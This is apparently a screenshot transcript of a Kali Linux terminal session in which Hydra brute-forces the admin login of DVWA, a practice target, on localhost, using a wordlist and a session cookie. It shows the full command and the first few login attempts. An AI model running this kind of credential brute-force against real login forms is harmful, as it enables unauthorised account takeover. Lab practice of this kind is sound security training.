 Kali Linux Kali Tools Kali Docs Kali Forums
┌──(user㉿Ebrahim)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-04 11:
13:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:95
9), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (
0/0)